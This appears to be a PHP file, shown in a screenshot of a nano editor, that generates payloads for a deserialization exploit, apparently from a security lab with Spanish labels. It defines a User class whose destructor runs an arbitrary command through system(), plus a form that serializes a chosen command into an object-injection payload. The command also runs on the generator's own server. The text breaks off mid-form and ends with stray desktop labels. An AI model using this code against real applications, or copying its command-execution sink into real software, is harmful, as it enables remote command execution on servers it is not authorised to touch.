 GNU nano 8.1 explotarGenerarObjeto1.php *
<?php
class User {
    public $username;
    public $isAdmin = false;
    public $cmd;

    public function __destruct() {
        if (!empty($this->cmd)) {
            // ⚠ Ejecución insegura de código del sistema
            echo "<pre>Ejecutando comando: {$this->cmd}\n";
            system($this->cmd);
            echo "</pre>";
        }
    }
}

$serialized = '';

if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    $user = new User();
    $user->username = $_POST['username'] ?? 'anon';
    $user->isAdmin = ($_POST['isAdmin'] ?? '0') === '1';
    $user->cmd = $_POST['cmd'] ?? '';

    $serialized = serialize($user);
}
?>

<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Generador de Objeto Serializado</title>
</head>
<body>
    <h2>Generar objeto serializado con código ejecutable</h2>
    <form method="post">
        <label>Nombre de usuario:</label>
        <input type="text" name="username" required><br><br>

        <label>¿Administrador?</label>
        <select name="isAdmin">
            <option value="0">No</option>
            <option value="1">Sí</option>
        </select><br><br>

        <label>Comando a ejecutar (ej: <code>whoami</code>):</label><br>
        <input type="text" name="cmd" size="50"><br><br>

        <button type="submit">Generar</button>
File System
Home